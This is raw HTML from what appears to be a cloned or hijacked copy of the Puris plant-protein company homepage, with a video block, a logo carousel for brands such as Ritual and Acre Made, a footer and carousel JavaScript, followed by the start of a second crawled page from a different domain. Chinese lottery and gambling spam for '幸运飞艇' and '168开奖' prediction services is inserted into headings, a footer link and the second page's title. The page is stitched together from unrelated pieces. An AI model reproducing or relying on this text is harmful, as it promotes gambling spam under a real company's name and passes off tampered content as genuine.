        <path d="M1048.7 148.568C1048.7 67.0293 983.085 0.871503 901.83 0.0458686V0L751.891 0V351.155L886.817 351.155V270.12L940.793 351.155H1075.72L1008.26 250.458C1033.32 223.854 1048.73 188.015 1048.73 148.553M900.776 162.069H886.862V135.068H900.776C908.215 135.068 914.263 141.107 914.263 148.568C914.263 156.03 908.23 162.084 900.776 162.084M136.358 0.0305791V0L-13 0L-13 351.155H121.925V297.137H136.358V297.106C217.888 296.586 283.823 230.291 283.823 148.568C283.823 66.8458 217.888 0.550423 136.358 0.0305791ZM135.839 162.1H121.925V135.098H135.839C143.277 135.098 149.326 141.138 149.326 148.599C149.326 156.06 143.293 162.115 135.839 162.115M1318 0L1156.1 0V351.155L1318 351.155V0ZM1739.13 0L1577.23 0C1501.59 6.84971 1442.31 70.7447 1442.31 148.568C1442.31 172.879 1448.08 195.813 1458.35 216.102H1415.32V351.17H1577.23C1652.88 344.305 1712.16 280.41 1712.16 202.602C1712.16 178.291 1706.37 155.357 1696.12 135.068H1739.15V0L1739.13 0ZM527.678 209.069C527.678 216.515 521.645 222.585 514.176 222.585C506.708 222.585 500.69 216.53 500.69 209.069V0.137606L365.78 0.137606L365.78 208.794C365.78 290.837 432.219 357.362 514.176 357.362C596.133 357.362 662.588 290.837 662.588 208.794V0.137606L527.663 0.137606V209.054L527.678 209.069Z" fill="#EEEEED" />
      </g>
    </svg>
  </div>
  <div class="container video__container">
    <div class="video_frame_wrap">
      <div id="play-icon" class="video-play-icon">
        <svg xmlns="http://www.w3.org/2000/svg" width="171" height="166" viewbox="0 0 171 166" fill="none">
          <path d="M85.6285 2.9165C40.1293 2.9165 3.25708 38.7794 3.25708 82.9998C3.25708 127.22 40.1293 163.083 85.6285 163.083C131.128 163.083 168 127.22 168 82.9998C168 38.7794 131.128 2.9165 85.6285 2.9165Z" stroke="#84BD00" stroke-width="5" />
          <path d="M72.2734 113.057L117.762 83L72.2734 52.9426" fill="#84BD00" />
        </svg>
      </div>
      <div class="video_content">
        <video id="video" poster="jpg/video-poster-image.jpg" src="mp4/puris_proteinindependence.mp4"></video>
      </div>
    </div>
    <div class="video__text">
      <div class="video__text_inner bg-green">
        
        <h3 class="video_title">专家预测分析、走势图数据免费下载</h3>
        
        
        <div class="video__desc">
          <p>With foods they can trust from the soil up, customers don’t have to think twice — and neither do you.</p>
        </div>
        
        
    </div>
  </div>
</div></section>

</div>
<div id="hs_cos_wrapper_widget_1695991047712" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="logo-feature-wrapper bg-light-gray ">
  <div class="container logo-feature__container">
    <div class="logo-feature-wrap">
      <div class="logo-feature-title">
        <h2>Find Us In These Tasty Brands.</h2>
      </div>
      <div class="logo-feature-items">
        <div class="logo-feature-slide-wrap flickity-resize">
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/rituale25d.png?width=113&amp;height=35&amp;name=ritual.png" alt="Ritual" loading="lazy" width="113" height="35" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=57&amp;height=18&amp;name=ritual.png 57w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=113&amp;height=35&amp;name=ritual.png 113w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=170&amp;height=53&amp;name=ritual.png 170w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=226&amp;height=70&amp;name=ritual.png 226w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=283&amp;height=88&amp;name=ritual.png 283w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=339&amp;height=105&amp;name=ritual.png 339w" sizes="(max-width: 113px) 100vw, 113px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/puris5490.png?width=123&amp;height=39&amp;name=puris.png" alt="Puris Pantry" loading="lazy" width="123" height="39" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=62&amp;height=20&amp;name=puris.png 62w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=123&amp;height=39&amp;name=puris.png 123w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=185&amp;height=59&amp;name=puris.png 185w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=246&amp;height=78&amp;name=puris.png 246w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=308&amp;height=98&amp;name=puris.png 308w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=369&amp;height=117&amp;name=puris.png 369w" sizes="(max-width: 123px) 100vw, 123px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/acre-madea3be.png?width=93&amp;height=85&amp;name=acre-made.png" alt="Acre Made" loading="lazy" width="93" height="85" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=47&amp;height=43&amp;name=acre-made.png 47w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=93&amp;height=85&amp;name=acre-made.png 93w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=140&amp;height=128&amp;name=acre-made.png 140w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=186&amp;height=170&amp;name=acre-made.png 186w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=233&amp;height=213&amp;name=acre-made.png 233w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=279&amp;height=255&amp;name=acre-made.png 279w" sizes="(max-width: 93px) 100vw, 93px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/juice-press-06c69.png?width=143&amp;height=129&amp;name=Juice-Press-0.png" alt="Juice Press" loading="lazy" width="143" height="129" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=72&amp;height=65&amp;name=Juice-Press-0.png 72w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=143&amp;height=129&amp;name=Juice-Press-0.png 143w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=215&amp;height=194&amp;name=Juice-Press-0.png 215w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=286&amp;height=258&amp;name=Juice-Press-0.png 286w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=358&amp;height=323&amp;name=Juice-Press-0.png 358w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=429&amp;height=387&amp;name=Juice-Press-0.png 429w" sizes="(max-width: 143px) 100vw, 143px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/acre-madea3be.png?width=93&amp;height=85&amp;name=acre-made.png" alt="Acre Made" loading="lazy" width="93" height="85" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=47&amp;height=43&amp;name=acre-made.png 47w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=93&amp;height=85&amp;name=acre-made.png 93w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=140&amp;height=128&amp;name=acre-made.png 140w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=186&amp;height=170&amp;name=acre-made.png 186w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=233&amp;height=213&amp;name=acre-made.png 233w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/acre-made.png?width=279&amp;height=255&amp;name=acre-made.png 279w" sizes="(max-width: 93px) 100vw, 93px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/rituale25d.png?width=113&amp;height=35&amp;name=ritual.png" alt="Ritual" loading="lazy" width="113" height="35" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=57&amp;height=18&amp;name=ritual.png 57w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=113&amp;height=35&amp;name=ritual.png 113w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=170&amp;height=53&amp;name=ritual.png 170w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=226&amp;height=70&amp;name=ritual.png 226w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=283&amp;height=88&amp;name=ritual.png 283w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/ritual.png?width=339&amp;height=105&amp;name=ritual.png 339w" sizes="(max-width: 113px) 100vw, 113px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/juice-press-06c69.png?width=143&amp;height=129&amp;name=Juice-Press-0.png" alt="Juice Press" loading="lazy" width="143" height="129" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=72&amp;height=65&amp;name=Juice-Press-0.png 72w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=143&amp;height=129&amp;name=Juice-Press-0.png 143w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=215&amp;height=194&amp;name=Juice-Press-0.png 215w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=286&amp;height=258&amp;name=Juice-Press-0.png 286w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=358&amp;height=323&amp;name=Juice-Press-0.png 358w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/Juice-Press-0.png?width=429&amp;height=387&amp;name=Juice-Press-0.png 429w" sizes="(max-width: 143px) 100vw, 143px">
            
          </div>
          
          <div class="logo-feature-slide">
            
            
            
            
            
            
            <img src="png/puris5490.png?width=123&amp;height=39&amp;name=puris.png" alt="Puris Pantry" loading="lazy" width="123" height="39" style="max-width: 100%; height: auto;" srcset="https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=62&amp;height=20&amp;name=puris.png 62w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=123&amp;height=39&amp;name=puris.png 123w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=185&amp;height=59&amp;name=puris.png 185w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=246&amp;height=78&amp;name=puris.png 246w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=308&amp;height=98&amp;name=puris.png 308w, https://www.puris.com/hs-fs/hubfs/Puris_September2023%20Theme/images/puris.png?width=369&amp;height=117&amp;name=puris.png 369w" sizes="(max-width: 123px) 100vw, 123px">
            
          </div>
          
        </div>
      </div>
    </div>
  </div>
</section>



</div>
<div id="hs_cos_wrapper_widget_1695908969455" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><section class="bcta-wrapper bg-light-gray  " style="background-image: url(jpg/bof-cta-image.jpg)">
  <div class="bcta-overlay" style="background-color: rgba(132, 189, 0,0.85)"></div>

  <div class="container bcta__container">
    <div class="bcta__text">
      <h3>一分钟极速开奖走势 <br>专业资讯体彩网官网查阅</h3>

      

      
      <div class="bcta__button">
        
        
        
        <a class="button" href="indexc6eb.html?hsLang=en">Let’s talk plant protein</a>
        
        
        <svg class="bcta__accent" width="368" height="154" viewbox="0 0 368 154" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M367.174 454.642C235.522 508.752 82.3823 451.732 25.1361 327.292C-32.1101 202.852 19.476 61.6917 151.139 7.5817" stroke="black" stroke-width="2.5" />
          <path d="M156.704 9.66208C154.556 10.5421 152.07 9.6121 151.139 7.5921C150.208 5.5621 151.192 3.21209 153.329 2.33209C155.477 1.45209 157.963 2.3821 158.894 4.4021C159.825 6.4321 158.841 8.78208 156.704 9.66208Z" stroke="black" stroke-width="2.5" />
        </svg>
        
      </div>
      
    </div>
  </div>
</section></div></span>

    
    
  </main>


      
        <div data-global-resource-path="footer.html">

<footer class="site-footer">
  <div class="site-footer__menu">
    <div class="container">
      <nav class="footer-nav">
        <ul class="footer-nav__list">
          
            <li class="footer-nav__item">
              <a href="https://acremade.com/" class="footer-nav__link">Acremade</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="indexc6eb-8.html?hsLang=en" class="footer-nav__link">Careers</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="https://blog.puris.com/?hsLang=en" class="footer-nav__link">Blog</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="https://shop.puris.com/" class="footer-nav__link">Shop</a>
            </li>
          
            <li class="footer-nav__item">
              <a href="indexc6eb-7.html?hsLang=en" class="footer-nav__link">About</a>
            </li>
          
        </ul>
      </nav>
    </div>
  </div>
  <div class="site-footer__main">
    <div class="container">
      <div class="site-footer__tagline">
        The Future<br>of Food is Now.
      </div>
      <div class="site-footer__logo">
        <a href="indexc6eb-2.html?hsLang=en" aria-label="Puris Website">
          <img src="svg/puris-with-p-white.svg" alt="Puris" width="299" height="153" loading="lazy" aria-hidden="true">
        </a>
      </div>
      <div class="site-footer__socials">
        <a href="https://www.facebook.com/purisfoods/" target="_blank" rel="noopener"><svg width="9" height="19" viewbox="0 0 9 19" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2.06 9.48014V18.1801C2.06 18.3101 2.16 18.4101 2.29 18.4101H5.52C5.65 18.4101 5.75 18.3101 5.75 18.1801V9.33014H8.09C8.21 9.33014 8.31 9.24014 8.32 9.12014L8.55 6.46014C8.56 6.33014 8.46 6.21014 8.32 6.21014H5.75V4.32014C5.75 3.88014 6.11 3.52014 6.55 3.52014H8.36C8.48 3.52014 8.59 3.42014 8.59 3.29014V0.620137C8.59 0.500137 8.49 0.390137 8.36 0.390137H5.31C3.52 0.390137 2.07 1.84014 2.07 3.63014V6.20014H0.450001C0.320001 6.20014 0.220001 6.30014 0.220001 6.43014V9.10014C0.220001 9.23014 0.320001 9.33014 0.450001 9.33014H2.07V9.47014L2.06 9.48014Z" fill="currentColor" /></svg><span class="show-for-sr">Facebook</span></a>
        <a href="https://www.linkedin.com/company/purisfoods/" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" width="16" height="16"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z" fill="currentColor"></path></svg><span class="show-for-sr">LinkedIn</span></a>
        <a href="https://twitter.com/PURISfoods" target="_blank" rel="noopener"><svg width="17" height="15" viewbox="0 0 17 15" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M0.0414477 0L6.60496 8.27339L0 15H1.48651L7.26914 9.11075L11.9413 15H17L10.0672 6.26125L16.215 0H14.7285L9.40302 5.42389L5.1001 0H0.0414477ZM2.22747 1.03225H4.55143L14.8136 13.9676H12.4897L2.22747 1.03225Z" fill="currentColor" /></svg><span class="show-for-sr">X aka Twitter</span></a>
        <a href="https://www.instagram.com/purisfoods/" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 448 512" width="20" height="20"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" fill="currentColor"></path></svg><span class="show-for-sr">Instagram</span></a>
        <a href="https://www.amazon.com/stores/PURIS/Homepage/page/7FA92098-FB22-4887-A21C-0DD42C2928A5" target="_blank" rel="noopener"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="20" height="20" viewbox="0 0 256 256" xml:space="preserve"><defs> </defs><g style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;" transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"> <path d="M 0.164 64.582 c 0.273 -0.436 0.709 -0.464 1.309 -0.082 c 13.636 7.909 28.473 11.864 44.509 11.864 c 10.691 0 21.245 -1.991 31.664 -5.973 c 0.273 -0.109 0.668 -0.273 1.186 -0.491 c 0.518 -0.218 0.886 -0.382 1.105 -0.491 c 0.818 -0.327 1.459 -0.164 1.923 0.491 c 0.464 0.655 0.314 1.255 -0.45 1.8 c -0.982 0.709 -2.236 1.527 -3.764 2.455 c -4.691 2.782 -9.927 4.936 -15.709 6.464 C 56.155 82.145 50.509 82.909 45 82.909 c -8.509 0 -16.555 -1.486 -24.136 -4.459 c -7.582 -2.973 -14.373 -7.159 -20.373 -12.559 C 0.164 65.618 0 65.345 0 65.073 C 0 64.909 0.054 64.745 0.164 64.582 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(246,166,31); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /> <path d="M 73.227 65.973 c 0.109 -0.218 0.273 -0.436 0.491 -0.655 c 1.364 -0.927 2.673 -1.555 3.927 -1.882 c 2.073 -0.545 4.091 -0.845 6.055 -0.9 c 0.545 -0.055 1.064 -0.027 1.555 0.082 c 2.455 0.218 3.927 0.627 4.418 1.227 C 89.891 64.173 90 64.664 90 65.318 v 0.573 c 0 1.909 -0.518 4.159 -1.555 6.75 c -1.036 2.591 -2.482 4.677 -4.336 6.259 c -0.273 0.218 -0.518 0.327 -0.736 0.327 c -0.109 0 -0.218 -0.027 -0.327 -0.082 c -0.327 -0.164 -0.409 -0.464 -0.245 -0.9 c 2.018 -4.745 3.027 -8.045 3.027 -9.9 c 0 -0.6 -0.109 -1.036 -0.327 -1.309 c -0.545 -0.655 -2.073 -0.982 -4.582 -0.982 c -0.927 0 -2.018 0.055 -3.273 0.164 c -1.364 0.164 -2.618 0.327 -3.764 0.491 c -0.327 0 -0.545 -0.055 -0.655 -0.164 c -0.109 -0.109 -0.136 -0.218 -0.082 -0.327 C 73.145 66.164 73.173 66.082 73.227 65.973 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(246,166,31); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /> <path d="M 24.791 47.264 c 0 -3.764 0.927 -6.982 2.782 -9.655 c 1.854 -2.673 4.391 -4.691 7.609 -6.055 c 2.945 -1.255 6.573 -2.155 10.882 -2.7 c 1.473 -0.164 3.873 -0.382 7.2 -0.655 v -1.391 c 0 -3.491 -0.382 -5.836 -1.145 -7.036 c -1.145 -1.636 -2.945 -2.455 -5.4 -2.455 h -0.655 c -1.8 0.164 -3.355 0.736 -4.664 1.718 c -1.309 0.982 -2.155 2.345 -2.536 4.091 c -0.218 1.091 -0.764 1.718 -1.636 1.882 l -9.409 -1.145 c -0.927 -0.218 -1.391 -0.709 -1.391 -1.473 c 0 -0.164 0.027 -0.355 0.082 -0.573 c 0.927 -4.855 3.204 -8.455 6.832 -10.8 c 3.627 -2.345 7.868 -3.655 12.723 -3.927 h 2.045 c 6.218 0 11.073 1.609 14.564 4.827 c 0.548 0.548 1.054 1.136 1.514 1.759 c 0.464 0.627 0.832 1.186 1.105 1.677 c 0.273 0.491 0.518 1.2 0.736 2.127 c 0.218 0.927 0.382 1.568 0.491 1.923 c 0.109 0.355 0.191 1.118 0.245 2.291 c 0.054 1.173 0.082 1.868 0.082 2.086 v 19.8 c 0 1.418 0.205 2.714 0.614 3.886 s 0.805 2.018 1.186 2.536 c 0.382 0.518 1.009 1.35 1.882 2.495 c 0.327 0.491 0.491 0.927 0.491 1.309 c 0 0.436 -0.218 0.818 -0.655 1.145 c -4.527 3.927 -6.982 6.055 -7.364 6.382 c -0.655 0.491 -1.445 0.545 -2.373 0.164 c -0.764 -0.655 -1.432 -1.282 -2.005 -1.882 c -0.573 -0.6 -0.982 -1.036 -1.227 -1.309 s -0.641 -0.805 -1.186 -1.595 c -0.545 -0.791 -0.927 -1.323 -1.145 -1.595 c -3.055 3.327 -6.055 5.4 -9 6.218 c -1.855 0.545 -4.145 0.818 -6.873 0.818 c -4.2 0 -7.65 -1.295 -10.35 -3.886 C 26.141 55.677 24.791 52.009 24.791 47.264 z M 38.864 45.627 c 0 2.127 0.532 3.832 1.595 5.114 s 2.495 1.923 4.295 1.923 c 0.164 0 0.395 -0.027 0.695 -0.082 c 0.3 -0.055 0.504 -0.082 0.614 -0.082 c 2.291 -0.6 4.064 -2.073 5.318 -4.418 c 0.6 -1.036 1.05 -2.168 1.35 -3.395 c 0.3 -1.227 0.464 -2.223 0.491 -2.986 c 0.027 -0.764 0.041 -2.018 0.041 -3.764 v -2.045 c -3.164 0 -5.564 0.218 -7.2 0.655 C 41.264 37.909 38.864 40.936 38.864 45.627 z" style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(255,255,255); fill-rule: nonzero; opacity: 1;" transform=" matrix(1 0 0 1 0 0) " stroke-linecap="round" /></g> </svg><span class="show-for-sr">Amazon</span></a>


      </div>
    </div>
  </div>
  <div class="site-footer__legal">
    <div class="container">
      <ul>
        <li class="copyright-text">© Puris. 2025</li>
        <li><a href="indexc6eb-9.html?hsLang=en">Terms</a></li>
        <li><a href="indexc6eb-10.html?hsLang=en">Privacy</a></li>
        <li><a href="privacy-policy.html?hsLang=en#cookies">168幸运飞行艇</a></li>
      </ul>
    </div>
  </div>
</footer></div>
      
    </div>
    
    
    
<!-- HubSpot performance collection script -->
<script defer src="js/embed.js"></script>
<script src="js/template_main.min.js"></script>
<script>
var hsVars = hsVars || {}; hsVars['language'] = 'en';
</script>

<script src="js/project.js"></script>
<script src="js/template_gsap.3.12.2.min.js"></script>
<script src="js/template_textplugin.3.12.2.min.js"></script>
<script src="js/module_home-hero.min.js"></script>
<script src="js/template_scrolltrigger.3.12.2.min.js"></script>
<script src="js/module_media-and-text.min.js"></script>
<script src="js/template_flickity.2.3.0.pkgd.min.js"></script>
<script src="js/template_flickity-fade-1.0.0.min.js"></script>

<script>
  gsap.registerPlugin(ScrollTrigger);

  const contentCarousel = document.querySelectorAll('.content-carousel');

  contentCarousel.forEach(section => {
    const list = section.querySelector('.content-carousel__list');
    const accent = section.querySelector('.content-carousel__accent');

    if (list.childElementCount > 1) {
      const prevBtns = section.querySelectorAll('.content-carousel__prev');
      const nextBtns = section.querySelectorAll('.content-carousel__next');

      const flkty = new Flickity(list, {
        contain: true,
        fade: true,
        autoPlay: 5000,
        pauseAutoPlayOnHover: false,
        prevNextButtons: false,
        pageDots: false,
        adaptiveHeight: false
      });

      const updateFocusableElements = () => {
        const selectedIndex = flkty.selectedIndex;
        const cells = flkty.getCellElements();
        cells.forEach((cell, index) => {
          const isHidden = index !== selectedIndex;
          const focusableElements = cell.querySelectorAll('button, [href], input, select, textarea, [tabindex]');
          focusableElements.forEach(el => {
            if (isHidden) {
              el.setAttribute('tabindex', '-1');
              el.setAttribute('aria-hidden', 'true');
            } else {
              el.removeAttribute('tabindex');
              el.removeAttribute('aria-hidden');
            }
          });
        });
      };

      flkty.on('select', updateFocusableElements);
      updateFocusableElements(); // Initialize on load

      prevBtns.forEach(btn => {
        btn.addEventListener('click', () => {
          flkty.previous(true);
        });
      });

      nextBtns.forEach(btn => {
        btn.addEventListener('click', () => {
          flkty.next(true);
        });
      });

      // https://codepen.io/desandro/pen/ZXEGVq
      Flickity.prototype._createResizeClass = function() {
        this.element.classList.add('flickity-resize');
      };
      Flickity.createMethods.push('_createResizeClass');
      const resize = Flickity.prototype.resize;
      Flickity.prototype.resize = function() {
        this.element.classList.remove('flickity-resize');
        resize.call(this);
        this.element.classList.add('flickity-resize');
      };
    }

    if (accent) {
      gsap.timeline({
        scrollTrigger: {
          trigger: section,
          start: 'top center'
        }
      }).from(accent, {
        rotation: "270deg_ccw",
        opacity: 0,
        duration: 3,
        delay: 0.75,
        ease: "power4.out"
      });
    }
  });

</script>


<script>
  // Get references to the video and play icon elements
  const video = document.getElementById('video');
  const playIcon = document.getElementById('play-icon');

  // Add a click event listener to the play icon
  playIcon.addEventListener('click', function () {
    // Play the video
    video.play();

    // Hide the video controls
    video.controls = false;

    // Hide the play icon
    playIcon.style.display = 'none';
  });

  // Add a click event listener to the video itself
  video.addEventListener('click', function () {
    if (video.paused) {
      // Pause the video
      video.play();
      playIcon.style.display = 'none'; // Hide play icon
    } else {
      // Play the video
      video.pause();
      playIcon.style.display = 'block'; // Show play icon
    }
  });
</script>

<script src="#"></script>
<script src="js/template_flickity-responsive.min.js"></script>

<script>

  var flktyCarouselwidget_1695991047712 = new Flickity('.logo-feature-slide-wrap', {
    prevNextButtons: false,
    pageDots: false,
    fade: true,
    autoPlay: true,
    groupCells: getGroupCells(), // Initialize with appropriate groupCells value
    on: {
      ready: function() {
        let cards = document.querySelectorAll('.logo-feature-slide-wrap');
        cards.forEach(card => {
          card.setAttribute('aria-hidden', 'false');
        });
      },
      change: function() {
        let cards = document.querySelectorAll('.logo-feature-slide-wrap');
        cards.forEach(card => {
          card.setAttribute('aria-hidden', 'false');
        });
      }
    }
  });

  // Function to determine the appropriate groupCells value based on screen width
  function getGroupCells() {
    if (window.innerWidth < 768) { // Adjust the breakpoint as needed
      return 2; // Show only 1 item on mobile
    } else {
      return 4; // Show 2 items on larger screens
    }
  }

  // Declare the flktyCarousel variable outside of the event listener
  var flktyCarouselwidget_1695991047712;


  window.addEventListener('resize', function() {
    if (window.innerWidth < 768) {
      // Destroy the existing Flickity instance
      if (flktyCarouselwidget_1695991047712) {
        flktyCarouselwidget_1695991047712.destroy();
      }
    }

    // Reinitialize Flickity with the updated groupCells value
    flktyCarouselwidget_1695991047712 = new Flickity('.logo-feature-slide-wrap', {
      prevNextButtons: false,
      pageDots: false,
      fade: true,
      autoPlay: true,
      groupCells: getGroupCells(), // Initialize with appropriate groupCells value
      on: {
        ready: function() {
          let cards = document.querySelectorAll('.logo-feature-slide-wrap');
          cards.forEach(card => {
            card.setAttribute('aria-hidden', 'false');
          });
        },
        change: function() {
          let cards = document.querySelectorAll('.logo-feature-slide-wrap');
          cards.forEach(card => {
            card.setAttribute('aria-hidden', 'false');
          });
        }
      }
    });

  });

</script>

<script src="js/module_bof-cta_v2.min.js"></script>





<script defer src="js/index.js"></script>

<script src="http://instant.page/5.1.1" type="module" integrity="sha384-MWfCL6g1OTGsbSwfuMHc8+8J2u71/LA8dzlIN3ycajckxuZZmF+DNjdm7O6H3PSq"></script>


  
</body>
</html>

--- FILE ---
content_type: text/html
request_url: http://purissima.biz/?p=4956
body_size: 21926
content:
<!doctype html><html lang="en">
<head>
    <meta charset="utf-8">
    <title>幸运飞开艇168开奖官方现场直播 168飞艇官网中奖赛果专业预测计划 官方开奖历史结果查阅 - Home | PURIS</title>
    <link rel="shortcut icon" href="svg/favicon.svg">
